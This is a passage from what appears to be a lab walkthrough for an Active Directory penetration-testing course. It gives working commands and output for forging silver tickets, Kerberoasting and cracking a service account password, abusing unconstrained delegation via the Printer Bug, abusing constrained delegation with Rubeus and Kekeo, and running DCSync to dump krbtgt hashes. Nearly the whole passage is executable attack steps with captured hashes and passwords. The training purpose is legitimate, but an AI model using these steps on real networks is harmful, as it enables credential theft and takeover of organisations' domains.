dcorp-dc.dollarcorp.moneycorp.local studentx
```

Now, we can retreive hash as studentx:

We can use the machine account hash to create Silver Tickets. Create Silver Tickets for HOST and RPCSS using the machine account hash to execute WMI queries:

```
C:\Windows\system32> C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden
/User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-
719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local
/service:HOST /rc4:lbe12164a06b817e834eb437dc8f581c /startoffset:0 /endin:600
/renewmax:10080 /ptt" "exit"
[snip]
```

```
C:\Windows\system32> C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:1be12164a06b817e834eb437dc8f581c /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit" [snip]
```

Run the below command

```
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
[snip]
PS C:\Windows\system32> gwmi -Class win32_operatingsystem -ComputerName
dcorp-dc

SystemDirectory: C:\Windows\system32
Organization:
BuildNumber: 20348
RegisteredUser: Windows User
SerialNumber: 00454-30000-00000-AA745
Version: 10.0.20348
```

Learning Objective 14:

Task

• Using the Kerberoast attack, crack password of a SQL server service account.

Solution

We first need to find out services running with user accounts as the services running with machine accounts have difficult passwords. We can use PowerView's (Get-DomainUser -SPN) or ActiveDirectory module for discovering such services:

```
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\AD\Tools>. C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser -SPN
[snip]
logoncount
                     : 36
badpasswordtime
                    : 11/25/2022 4:20:42 AM
description
                    : Account to be used for services which need high
privileges.
distinguishedname
                    : CN=svc
admin, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
objectclass
displayname
                    : {top, person, organizationalPerson, user}
                    : svc admin
lastlogontimestamp : 3/3/2023 2:39:19 AM
userprincipalname : svcadmin
samaccountname
                    : svcadmin
admincount
                    : 0
codepage
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode
                      : 0
whenchanged
                    : 3/3/2023 10:39:19 AM
instancetype
                     : 4
usncreated
                     : 40118
                     : 244f9c84-7e33-4ed6-aca1-3328d0802db0
objectquid
                     : admin
sn
                    : 12/31/1600 4:00:00 PM
lastlogoff
whencreated
                    : 11/14/2022 5:06:37 PM
objectcategory
CN=Person, CN=Schema, CN=Configuration, DC=moneycorp, DC=local
dscorepropagationdata: {11/14/2022 5:15:01 PM, 11/14/2022 5:06:37 PM,
1/1/1601 12:00:00 AM}
serviceprincipalname : {MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local:1433,
MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local}
givenname
                     : svc
usnchanged
                      : 119163
                     : CN=Domain
memberof
Admins, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
```

Neat! The svcadmin, which is a domain administrator has a SPN set! Let's Kerberoast it!

Rubeus and John the Ripper

We can use Rubeus to get hashes for the svcadmin account. Note that we are using the /rc4opsec option that gets hashes only for the accounts that support RC4. This means that if 'This account supports Kerberos AES 128/256 bit encryption' is set for a service account, the below command will not request its hashes.

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe kerberoast /user:svcadmin /simple
/rc4opsec /outfile:C:\AD\Tools\hashes.txt
  ( \ | |
 v2.2.1
[*] Action: Kerberoasting
[*] Using 'tgtdeleg' to request a TGT for the current user
[*] RC4 HMAC will be the requested for AES-enabled accounts, all etypes will
be requested for everything else
[*] Target User
                       : svcadmin
[*] Target Domain
                       : dollarcorp.moneycorp.local
[+] Ticket successfully imported!
[*] Searching for accounts that only support RC4 HMAC, no AES
[*] Searching path 'LDAP://dcorp-
dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for
'(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=svcadmin
) (! (UserAccountControl:1.2.840.113556.1.4.803:=2)) (!msds-
supportedencryptiontypes:1.2.840.113556.1.4.804:=24))'
[*] Total kerberoastable users : 1
[*] Hash written to C:\AD\Tools\hashes.txt
```

[*] Roasted hashes written to : C:\AD\Tools\hashes.txt

We can now use John the Ripper to brute-force the hashes. Please note that you need to remove ":1433" from the SPN in hashes.txt before running John

```
$krb5tgs$23$*svcadmin$dollarcorp.moneycorp.local$MSSQLSvc/dcorp-
mgmt.dollarcorp.moneycorp.local:1433* should be
$krb5tgs$23$*svcadmin$dollarcorp.moneycorp.local$MSSQLSvc/dcorp-
mgmt.dollarcorp.moneycorp.local* in hashes.txt
```

Run the below command after making above changes

```
C:\AD\Tools>C:\AD\Tools\john-1.9.0-jumbo-1-win64\run\john.exe --
wordlist=C:\AD\Tools\kerberoast\10k-worst-pass.txt C:\AD\Tools\hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
*ThisisBlasphemyThisisMadness!! (?)
1g 0:00:00:00 DONE (2023-03-03 09:18) 90.90g/s 186181p/s 186181c/s 186181C/s
energy..mollie
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

Learning Objective 15:

Task

- Find a server in the dcorp domain where Unconstrained Delegation is enabled.
- Compromise the server and escalate to Domain Admin privileges.
- Escalate to Enterprise Admins privileges by abusing Printer Bug!

Solution

We first need to find a server that has unconstrained delegation enabled:

```
C:\AD\Tools> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1

PS C:\AD\Tools> Get-DomainComputer -Unconstrained | select -ExpandProperty name

DCORP-DC

DCORP-APPSRV
```

Since the prerequisite for elevation using Unconstrained delegation is having admin access to the machine, we need to compromise a user which has local admin access on appsrv. Recall that we extracted secrets of appadmin, srvadmin and websvc from dcorp-adminsrv. Let's check if anyone of them have local admin privileges on dcorp-appsrv.

First, we will try with appadmin. Run the below command from an elevated command prompt:

```
C:\Windows\system32>C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe "sekurlsa::opassth /user:appadmin /domain:dollarcorp.moneycorp.local /aes256:68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb /run:cmd.exe" "exit" [snip]
```

Run the below commands in the new process:

```
C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat

PS C:\Windows\system32> . C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1

PS C:\Windows\system32> Find-PSRemotingLocalAdminAccess

dcorp-appsrv

dcorp-adminsrv
```

Sweet! We can use multiple methods now to copy Rubeus to dcorp-appsrv to abuse Printer Bug!

Printer Bug - Copy Rubeus using xcopy and execute using winrs

Run the below command from the process running appadmin:

```
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Rubeus.exe \\dcorp-
appsrv\C$\Users\Public\Rubeus.exe /Y
Does \\dcorp-appsrv\C$\Users\Public\Rubeus.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Rubeus.exe
```

1 File(s) copied

Run Rubeus in listener mode

<pre>C:\Windows\system32>winrs -r:dcorp-appsrv cmd</pre>
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\Users\appadmin>C:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC\$
/interval:5 /nowrap
C:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC\$ /interval:5 /nowrap
<u> </u>
i \ \ \
'_' ''''' \'' \'
V2.2.1
V2.2.1
[*] Nation: TCT Monitoring
[*] Action: TGT Monitoring
[*] Target user : DCORP-DC\$
[*] Monitoring every 5 seconds for new TGTs

On the student VM, use MS-RPRN to force authentication from dcorp-dc\$

 $\label{thm:c:AD} $$C:\Delta NS-RPRN.exe \dollarcorp.moneycorp.local $$\dorp-appsrv.dollarcorp.moneycorp.local $$$

RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.

On the Rubeus listener, we can see the TGT of dcorp-dc\$:

```
[*] Monitoring every 5 seconds for new TGTs
[*] 3/3/2023 5:22:53 PMPM UTC - Found new TGT:
                     : DCORP-DC$@DOLLARCORP.MONEYCORP.LOCAL
 User
 StartTime
                      : 3/3/2023 2:16:37 AM
                      : 3/3/2023 12:15:31 PM
 EndTime
 RenewTill
                      : 3/10/2023 2:15:31 AM
 Flags
                      : name_canonicalize, pre_authent, renewable,
forwarded, forwardable
 Base64EncodedTicket :
   doIFxTCC..
[snip]
```

Copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:

```
C:\Windows\System32>C:\AD\Tools\Rubeus.exe ptt /ticket:doIFx...
[snip]
[*] Action: Import Ticket
[+] Ticket successfully imported!
```

Now, we can run DCSync from this process:

```
C:\Windows\system32>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync
/user:dcorp\krbtgt" "exit"
[snip]
SAM Username
                    : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control: 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID
                     : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
    lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value: 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary: Kerberos-Newer-Keys *
    Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
    Default Iterations: 4096
    Credentials
                       (4096) :
      aes256 hmac
154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
      aes128 hmac
                      (4096) : e74fa5a9aa05b2c0b2d196e226d8820e
[snip]
```

Great!

Escalation to Enterprise Admins

To get Enterprise Admin privileges, we need to force authentication from mcorp-dc. Run the below command to listern for mcorp-dc\$ tickets on dcorp-appsrv:

```
C:\Windows\system32>winrs -r:dcorp-appsrv cmd
Microsoft Windows [Version 10.0.20348.1249]
```

Use MS-RPRN on the student VM to trigger authentication from mcorp-dc to dcorp-appsrv:

 $\label{lem:c:AD_Tools_C:AD_Tools_MS-RPRN.exe \mbox{$\mbox{$\mbox{$\mbox{$\sim$}}} $$ is a local $$ \mbox{$\mbox{$\sim$}} $$ appsrv.dollarcorp.moneycorp.local $$$

RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - The RPC server is unavailable.

On the Rubeus listener, we can see the TGT of mcorp-dc\$:

```
[*] Monitoring every 5 seconds for new TGTs

[*] 3/3/2023 5:32:23 PM UTC - Found new TGT:

User : MCORP-DC$@MONEYCORP.LOCAL
[snip]
```

As previously, copy the base64 encoded ticket and use it with Rubeus on student VM. Run the below command from an elevated shell as the SafetyKatz command that we will use for DCSync needs to be run from an elevated process:

```
C:\Windows\System32>C:\AD\Tools\Rubeus.exe ptt /ticket:doIFx...
[snip]
[*] Action: Import Ticket
[+] Ticket successfully imported!
```

Now, we can run DCSync from this process:

```
C:\Windows\system32>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync
/user:mcorp\krbtgt /domain:moneycorp.local" "exit"
[snip]
```

Awesome! We escalated to Enterprise Admins too!

Learning Objective 16:

Task

- Enumerate users in the domain for whom Constrained Delegation is enabled.
 - For such a user, request a TGT from the DC and obtain a TGS for the service to which delegation is configured.
 - Pass the ticket and access the service.
- Enumerate computer accounts in the domain for which Constrained Delegation is enabled.
 - For such a user, request a TGT from the DC.
 - Obtain an alternate TGS for LDAP service on the target machine.
 - Use the TGS for executing DCSync attack.

Solution

To enumerate users with constrained delegation we can use PowerView. Run the below command from a PowerShell session started using Invisi-Shell:

```
PS C:\AD\Tools> . C:\AD\Tools\PowerView.ps1
PS C:\AD\Tools> Get-DomainUser -TrustedToAuth
[snip]
logoncount
badpasswordtime
                       : 12/31/1600 4:00:00 PM
distinguishedname
                      : CN=web
svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname
                       : web svc
lastlogontimestamp
                      : 11/14/2022 4:45:59 AM
userprincipalname
                       : websvc
                       : 11/14/2022 12:42:13 PM
whencreated
samaccountname
                       : websvc
                       : 0
codepage
                       : USER OBJECT
samaccounttype
accountexpires
                       : NEVER
countrycode
                       : 11/14/2022 12:45:59 PM
whenchanged
instancetype
                       : 4
                        : 38071
usncreated
objectquid
                       : b7ab147c-f929-4ad2-82c9-7e1b656492fe
                        : svc
lastlogoff
                        : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL,
CIFS/dcorp-mssql}
objectcategory
CN=Person, CN=Schema, CN=Configuration, DC=moneycorp, DC=local
dscorepropagationdata : {11/14/2022 12:42:13 PM, 1/1/1601 12:00:00 AM}
serviceprincipalname
                       : {SNMP/ufc-adminsrv.dollarcorp.moneycorp.LOCAL,
SNMP/ufc-adminsrv}
                       : web
givenname
usnchanged
                        : 38144
                        : 11/16/2022 4:05:33 AM
lastlogon
```

badpwdcount : 0

cn : web svc

useraccountcontrol : NORMAL ACCOUNT, DONT EXPIRE PASSWORD,

TRUSTED TO AUTH FOR DELEGATION

objectsid : S-1-5-21-719815819-3726368948-3917688648-1114

primarygroupid : 513

pwdlastset : 11/14/2022 4:42:13 AM

name : web svc

[snip]

We already have secrets of websvc from dcorp-admisrv machine. We can either use Kekeo or Rubeus to abuse that.

Abuse Constrained Delegation using websvc with Rubeus

In the below command, we request get a TGS for websvc as the Domain Administrator - Administrator. Then the TGS used to access the service specified in the /msdsspn parameter (which is filesystem on dcorp-mssql):

```
C:\AD\Tools>C:\AD\Tools\Rubeus.exe s4u /user:websvc
/aes256:2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
/impersonateuser:Administrator /msdsspn:"CIFS/dcorp-
mssql.dollarcorp.moneycorp.LOCAL" /ptt
   v2.2.1
[*] Action: S4U
[*] Using aes256 cts hmac shal hash:
2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\websvc'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIFSjCCBUagAwIBBaED[snip]
[*] Action: S4U
[*] Building S4U2self request for: 'websvc@DOLLARCORP.MONEYCORP.LOCAL'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
```

```
[*] Sending S4U2self request to 172.16.2.1:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'websvc@DOLLARCORP.MONEYCORP.LOCAL'
[*] base64(ticket.kirbi):
      doIGHDCCBhigAwIBBaED[snip]
[+] Ticket successfully imported!
[*] Impersonating user 'Administrator' to target SPN 'CIFS/dcorp-
mssql.dollarcorp.moneycorp.LOCAL'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building S4U2proxy request for service: 'CIFS/dcorp-
mssql.dollarcorp.moneycorp.LOCAL'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'CIFS/dcorp-
mssql.dollarcorp.moneycorp.LOCAL':
      doIHYzCCB1+qAwIBBaED[snip]
[+] Ticket successfully imported!
```

Check if the TGS is injected:

Try accessing filesystem on dcorp-mssql:

Abuse Constrained Delegation using websvc with Kekeo

Let's use Kekeo. We can use the tgt::ask module from kekeo to request a TGT from websvc. Note that we are using NTLM hash of websvcs here just to show NTLM hash can be used too:

```
C:\AD\Tools> cd .\kekeo
C:\AD\Tools\kekeo\x64> .\kekeo.exe
          kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 / ('>- "A La Vie, A L'Amour"
 | K |
         /* * *
          Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
          http://blog.gentilkiwi.com/kekeo
                                                          (oe.eo)
                                           with 9 modules * * */
kekeo # tqt::ask /user:websvc /domain:dollarcorp.moneycorp.local
/rc4:cc098f204c5887eaa8253e7c2749156f
Realm : dollarcorp.moneycorp.local (dollarcorp)
User
          : websvc (websvc)
CName
          : websvc [KRB NT PRINCIPAL (1)]
          : krbtgt/dollarcorp.moneycorp.local [KRB NT SRV INST (2)]
Need PAC
           : Yes
Auth mode : ENCRYPTION KEY 23 (rc4 hmac nt
cc098f204c5887eaa8253e7c2749156f
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
 > Ticket in file
'TGT websvc@DOLLARCORP.MONEYCORP.LOCAL krbtgt~dollarcorp.moneycorp.local@DOLL
ARCORP.MONEYCORP.LOCAL.kirbi'
```

Now, let's use this TGT and request a TGS. Note that we are requesting a TGS to access cifs/dcorp-mssql as the domain administrator - Administrator:

```
kekeo # tgs::s4u
/tgt:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@
DOLLARCORP.MONEYCORP.LOCAL.kirbi
/user:Administrator@dollarcorp.moneycorp.local /service:cifs/dcorp-
mssql.dollarcorp.moneycorp.LOCAL
Ticket :
TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLA
RCORP.MONEYCORP.LOCAL.kirbi
```

Next, inject the ticket in current session to use it:

```
C:\AD\Tools\kekeo> . C:\AD\Tools\Invoke-Mimi.ps1
C:\AD\Tools\kekeo\x64> Invoke-Mimi -Command '"kerberos::ptt
TGS Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL cifs~
dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi"'
[snip]
mimikatz(powershell) # kerberos::ptt
TGS Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL cifs~
dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi
* File:
'TGS Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL cifs
~dcorp-mssql.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi': OK
C:\AD\Tools> dir \\dcorp-mssql.dollarcorp.moneycorp.local\c$
Volume in drive \\dcorp-mssql.dollarcorp.moneycorp.local\c$ has no label.
 Volume Serial Number is 98C0-23AE
 Directory of \\dcorp-mssql.dollarcorp.moneycorp.local\c$
05/08/2021 12:15 AM
                        <DIR>
                                       PerfLogs
11/14/2022 04:44 AM
                      <DIR>
                                       Program Files
11/14/2022 04:43 AM <DIR>
                                       Program Files (x86)
11/15/2022 08:06 AM
                      <DIR>
                                       Transcripts
11/15/2022 01:48 AM
                       <DIR>
                                       Users
11/11/2022 05:22 AM
                                       Windows
                       <DIR>
```

For the next task, enumerate the computer accounts with constrained delegation enabled using PowerView:

```
PS C:\AD\Tools\kekeo> Get-DomainComputer -TrustedToAuth
pwdlastset
                             : 11/11/2022 11:16:12 PM
logoncount
                             : 60
badpasswordtime
                             : 12/31/1600 4:00:00 PM
distinguishedname
                             : CN=DCORP-
ADMINSRV, OU=Applocked, DC=dollarcorp, DC=moneycorp, DC=local
objectclass
                             : {top, person, organizationalPerson, user...}
lastlogontimestamp
                             : 2/24/2023 12:45:04 AM
                             : 11/12/2022 7:16:12 AM
whencreated
                             : DCORP-ADMINSRV$
samaccountname
localpolicyflags
                              : 0
codepage
                             : 0
samaccounttype
                             : MACHINE ACCOUNT
                             : 3/3/2023 10:39:12 AM
whenchanged
accountexpires
                             : NEVER
                             : 0
countrycode
operatingsystem
                             : Windows Server 2022 Datacenter
instancetype
                    : WORKSTATION_TRUST_ACCOUNT,
useraccountcontrol
TRUSTED TO AUTH FOR DELEGATION
objectquid
                             : 2e036483-7f45-4416-8a62-893618556370
                           : 10.0 (20348)
operatingsystemversion
                             : 12/31/1600 4:00:00 PM
lastlogoff
msds-allowedtodelegateto : {TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL,
TIME/dcorp-DC}
objectcategory
CN=Computer, CN=Schema, CN=Configuration, DC=moneycorp, DC=local
dscorepropagationdata : {11/15/2022 4:16:45 AM, 1/1/1601 12:00:00 AM} serviceprincipalname : {WSMAN/dcorp-adminsrv, WSMAN/dcorp-
adminsrv.dollarcorp.moneycorp.local, TERMSRV/DCORP-ADMINSRV, TERMSRV/dcorp-
adminsrv.dollarcorp.moneycorp.local...}
usncreated
                              : 13891
usnchanged
                             : 119138
lastlogon
                              : 3/3/2023 9:31:15 AM
badpwdcount
                             : 0
                             : DCORP-ADMINSRV
msds-supportedencryptiontypes: 28
                             : S-1-5-21-719815819-3726368948-3917688648-1105
objectsid
[snip]
```

Abuse Constrained Delegation using dcorp-adminsry with Rubeus

We have the AES keys of dcorp-adminsrv\$ from dcorp-adminsrv machine. Run the below command from an elevated command prompt as SafetyKatz, that we will use for DCSync, would need that:

```
C:\Windows\system32>C:\AD\Tools\Rubeus.exe s4u /user:dcorp-adminsrv$
/aes256:1f556f9d4e5fcab7f1bf4730180eb1efd0fadd5bb1b5c1e810149f9016a7284d
/impersonateuser:Administrator /msdsspn:time/dcorp-
dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt
  |_| |_|/|_/|__/|__/
 V2.2.1
[*] Action: S4U
[*] Using aes256 cts hmac shal hash:
e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\dcorp-
adminsrv$'
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
[snip]
[*] Impersonating user 'Administrator' to target SPN 'time/dcorp-
dc.dollarcorp.moneycorp.LOCAL'
[*]
     Final ticket will be for the alternate service 'ldap'
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building S4U2proxy request for service: 'time/dcorp-
dc.dollarcorp.moneycorp.LOCAL'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] Substituting alternative service name 'ldap'
[*] base64(ticket.kirbi) for SPN 'ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL':
[snip]
[+] Ticket successfully imported!
```

Run the below command to abuse the LDAP ticket:

```
C:\Windows\system32>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync
/user:dcorp\krbtgt" "exit"
[snip]
```

```
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username
                   : krbtqt
Account Type
                   : 30000000 ( USER OBJECT )
User Account Control: 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
   ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
   lm - 0: ea03581a1268674a828bde6ab09db837
[snip]
```

Abuse Constrained Delegation using dcorp-admisrv with Kekeo

First we are going to use Kekeo to abuse it. Let's request a TGT. Please note that the hash of dcorpadminsrv\$ may be different for you in the lab:

```
PS C:\AD\Tools\kekeo\x64> .\kekeo.exe
          kekeo 2.1 (x64) built on Jun 15 2018 01:01:01 - lil!
 / ('>- "A La Vie, A L'Amour"
 | K |
         /* * *
          Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
          http://blog.gentilkiwi.com/kekeo
                                                          (oe.eo)
                                           with 9 modules * * */
kekeo # tgt::ask /user:dcorp-adminsrv$ /domain:dollarcorp.moneycorp.local
/rc4:8c6264140d5ae7d03f7f2a53088a291d
Realm : dollarcorp.moneycorp.local (dollarcorp)
          : dcorp-adminsrv$ (dcorp-adminsrv$)
CName
         : dcorp-adminsrv$ [KRB NT PRINCIPAL (1)]
         : krbtgt/dollarcorp.moneycorp.local [KRB NT SRV INST (2)]
Need PAC
          : Yes
Auth mode : ENCRYPTION KEY 23 (rc4 hmac nt ):
8c6264140d5ae7d03f7f2a53088a291d
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
 > Ticket in file 'TGT dcorp-
adminsrv$@DOLLARCORP.MONEYCORP.LOCAL krbtgt~dollarcorp.moneycorp.local@DOLLAR
CORP.MONEYCORP.LOCAL.kirbi'
```

Since there is no SNAME validation, we can request TGS for time and also Idap service on dcorp-dc as the domain administrator - Administrator:

```
kekeo # tqs::s4u /tqt:TGT dcorp-
adminsrv$@DOLLARCORP.MONEYCORP.LOCAL krbtqt~dollarcorp.moneycorp.local@DOLLAR
CORP.MONEYCORP.LOCAL.kirbi /user:Administrator@dollarcorp.moneycorp.local
/service:time/dcorp-dc.dollarcorp.moneycorp.LOCAL|ldap/dcorp-
dc.dollarcorp.moneycorp.LOCAL
Ticket : TGT dcorp-
adminsrv$@DOLLARCORP.MONEYCORP.LOCAL krbtqt~dollarcorp.moneycorp.local@DOLLAR
CORP.MONEYCORP.LOCAL.kirbi
  [krb-cred]
                 S: krbtgt/dollarcorp.moneycorp.local @
DOLLARCORP.MONEYCORP.LOCAL
  [krb-cred] E: [00000012] aes256 hmac
  [enc-krb-cred] P: dcorp-adminsrv$ @ DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @
DOLLARCORP.MONEYCORP.LOCAL
  [enc-krb-cred] T: [1/14/2019 1:04:21 PM; 1/14/2019 11:04:21 PM]
{R:1/21/2019 1:04:21 PM}
  [enc-krb-cred] F: [40e10000] name canonicalize; pre authent; initial;
renewable ; forwardable ;
  [enc-krb-cred]
                      ENCRYPTION KEY 18
                 K:
                                              (aes256 hmac
34826e686b2e0320d16e76cbbbcbdc61b3dd93c22e3437578a4db9c0cecd4f60
  [s4u2self] Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
  > Ticket in file
'TGS Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL dcor
p-adminsrv$@DOLLARCORP.MONEYCORP.LOCAL.kirbi'
Service(s):
  [s4u2proxy] time/dcorp-dc.dollarcorp.moneycorp.LOCAL
  [s4u2proxy] Alternative ServiceName: ldap/dcorp-
dc.dollarcorp.moneycorp.LOCAL
  > Ticket in file
'TGS Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL ldap
~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL ALT.kirbi'
```

Let's use the LDAP ticket now:

```
PS C:\AD\Tools\kekeo\x64> ...\..\Invoke-Mimi.ps1
PS C:\AD\Tools\kekeo\x64> Invoke-Mimi -Command '"kerberos::ptt
TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~
dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'

[snip]

* File:
'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap
```

```
~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi': OK
```

Now, using this TGS, we can use DCSync from mimikatz without DA privileges:

```
PS C:\AD\Tools> Invoke-Mimi -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
[snip]
Object RDN
                    : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER OBJECT )
User Account Control: 00000202 ( ACCOUNTDISABLE NORMAL ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
  Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
    ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
   lm - 0: ea03581a1268674a828bde6ab09db837
  [snip]
```

Learning Objective 17:

Task

- Find a computer object in dcorp domain where we have Write permissions.
- Abuse the Write permissions to access that computer as Domain Admin.

Solution

Let's use PowerView from a PowerShell session started using Invisi-Shell to enumerate Write permissions for a user that we have compromised. After trying from multiple users or using BloodHound we would know that the user ciadmin has Write permissions on the computer object of dcorp-mgmt:

```
C:\AD\Tools> Find-InterestingDomainACL | ?{$ .identityreferencename -match
'ciadmin'}
ObjectDN
                        : CN=DCORP-
MGMT,OU=Servers,DC=dollarcorp,DC=moneycorp,DC=local
AceQualifier
                        : AccessAllowed
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
ObjectAceType
                       : None
                      : None
AceFlags
                       : AccessAllowed
AceType
InheritanceFlags : None
SecurityIdentifier
                      : S-1-5-21-719815819-3726368948-3917688648-1121
IdentityReferenceName : ciadmin
IdentityReferenceDomain : dollarcorp.moneycorp.local
IdentityReferenceDN
                     : CN=ci
admin, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
IdentityReferenceClass : user
```

Recall that we compromised ciadmin from dcorp-ci. We can either use the reverse shell we have on dcorp-ci as ciadmin or extract the credentials from dcorp-ci.

Let's use the reverse shell that we have and load PowerView there:

```
